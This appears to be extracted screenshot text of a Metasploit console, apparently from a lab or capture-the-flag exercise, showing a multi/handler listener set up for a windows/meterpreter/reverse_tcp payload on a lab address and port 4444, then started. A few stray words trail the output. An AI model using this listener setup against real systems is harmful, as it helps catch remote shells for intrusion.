 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none
)
LHOST     10.10.14.164     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
GNU/L
free as in